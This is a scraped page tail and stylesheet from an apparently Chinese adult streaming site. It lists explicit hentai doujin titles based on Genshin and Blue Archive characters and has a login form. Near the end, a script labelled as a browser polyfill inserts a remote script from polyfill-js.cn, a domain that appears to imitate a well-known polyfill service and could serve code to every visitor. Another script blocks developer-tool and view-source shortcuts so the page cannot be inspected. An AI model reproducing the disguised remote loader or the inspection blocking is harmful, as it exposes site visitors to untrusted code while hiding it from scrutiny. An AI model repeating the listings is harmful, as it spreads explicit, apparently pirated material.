href="/index.php/art/detail/id/65262.html" title="se34tai 温泉でえっちする雷电＆神子 原神［酸菜鱼ゅ°］" style="background: url(/upload/art/20260107-1/01d327aabbfb36098837e4cc59b47caa.jpg);"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h5 class="title"><a href="/index.php/art/detail/id/65261.html" title="ナズナソフト 桂ハルフミ 诱惑トライアングル ブルーアーカイブ 中国翻訳 DL版">ナズナソフト 桂ハルフミ 诱惑トライアン</a></h5><p class="margin-0 text-muted font-12">卡通动漫<span class="split-line"></span>2026-01-07</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-xs-110" href="/index.php/art/detail/id/65261.html" title="ナズナソフト 桂ハルフミ 诱惑トライアングル ブルーアーカイブ 中国翻訳 DL版" style="background: url(/upload/art/20260107-1/054668bd65ef1e7478f0ab64760c0f8b.jpg);"><span class="play-v"></span></a></div></li></ul></div></div></div></div></div></div><div class="myui-foot clearfix"><div class="container min"><div class="row"><div class="col-pd text-center"><p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请发邮件至 （我们会在3个工作日内删除侵权内容，谢谢。）</p><p class="hidden-xs"><a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a></p><p class="margin-0">© 2025 欧宝在线影院-亚洲欧美精品大人视频不卡在线看-日韩在线成人影院</p><div class="tongji"><script type="text/javascript" src="https://js.users.51.la/21121509.js"></script></div></div></div></div></div><div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;"><div class="myui-panel clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="myui-msg__head text-center"><p>登录账号</p></div><form class="mac_login_form"><p><input type="text" class="form-control" name="user_name" placeholder="手机/登录账号"></p><p><input type="password" class="form-control" name="user_pwd" placeholder="登录密码"></p><p><a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a></p><p><a class="pull-right" href="/index.php/user/reg.html">注册</a><a href="/index.php/user/findpass.html">忘记密码</a></p></form></div></div></div></div><div class="myui-nav__tabbar"><a class="item" href="/index.php/vod/type/id/1.html"><img class="icon-img" src="/template/mytheme24/statics/icon/icon1.png"/><p class="title">电影</p></a><a class="item" href="/index.php/vod/type/id/2.html"><img class="icon-img" src="/template/mytheme24/statics/icon/icon2.png"/><p class="title">剧集</p></a><a class="item" href="/index.php/art/type/id/3.html"><img class="icon-img" src="/template/mytheme24/statics/icon/icon3.png"/><p class="title">美图</p></a><a class="item" href="/index.php/art/type/id/5.html"><img class="icon-img" src="/template/mytheme24/statics/icon/icon4.png"/><p class="title">小说</p></a><a class="item" href="http://dfvip.cc"><img class="icon-img" src="/template/mytheme24/statics/icon/icon5.png"/><p class="title">红包</p></a></div><ul class="myui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a></li><li><a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a></li><li class="visible-xs"><a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a></li><li class="dropdown-hover hidden-xs"><a href="javascript:;" title="关注我们" onclick="MyTheme.Layer.Img('关注我们','/template/mytheme24/statics/img/weixincode.png','扫一扫关注我们')"><i class="fa fa-wechat"></i></a><div class="dropdown-box right fadeInDown clearfix"><div class="item text-center"><div class="qrcode-box"><img class="img-responsive" src="/template/mytheme24/statics/img/weixincode.png" /></div><p>扫一扫关注我们</p></div></div></li><li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul><script type="text/javascript">MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script><script type="text/javascript">document.onkeydown=function(){var e = window.event||arguments[0];if(e.keyCode==123){alert('你知道的太多了！');return false;}if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){alert('你知道的太多了！');return false;}if((e.ctrlKey)&&(e.keyCode==85)){alert('你知道的太多了！');return false;}if((e.ctrlKey)&&(e.keyCode==83)){ alert('你知道的太多了！'); return false;}}</script><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b83e8592c6f4d388b8db55a418e26ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://obob9.com/template/mytheme24/statics/css/mytheme-ui.css?v=1.1
body_size: 6885
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li.active > a{ border-bottom: 2px solid;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}
.nav-btn > li{ margin-right: 15px; margin-bottom: 15px;}
.nav-btn > li a{ padding: 8px 12px; border-radius: 5px;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px;}
.pic-tag-right{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 99; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* down-list */
.myui-down__list li{ padding: 10px;}
.myui-down__list li:first-child{ margin-top: -20px;}
.myui-down__list li .text{ line-height: 30px;}
.myui-down__list li .operate{ float: right;}
.myui-down__list li .operate .btn{ display: inline-block; margin-left: 5px; padding: 5px 10px;}
.myui-down__list li .operate .btn:hover{ opacity: 0.8;}
.myui-down__list li .operate .btn img{ vertical-align: -1px;}
.myui-down__list li .operate .thunder{ background-color: #11a5e8; border-color: #11a5e8; color: #fff;}
.myui-down__list li .operate .bendi{ background-color: #009966; border-color: #009966; color: #fff;}
.myui-down__list li .operate .copy{ background-color: #ff9900; border-color: #ff9900; color: #fff;}
.myui-down__list li .operate .xiaomi{ background-color: #FF5722; border-color: #FF5722; color: #fff;}
.myui-down__list li .operate .thunderkk{ background-color: #009688; border-color: #009688; color: #fff;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* msg */
.myui-msg__form{ width: 320px; padding: 50px; margin: 50px auto; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-msg__head{ margin-bottom: 20px;}
.myui-msg__head .fa{ font-size: 80px; color: red;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap; overflow: hidden;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
.scrollbar::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.scrollbar::-webkit-scrollbar-thumb{background-color: #ccc;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
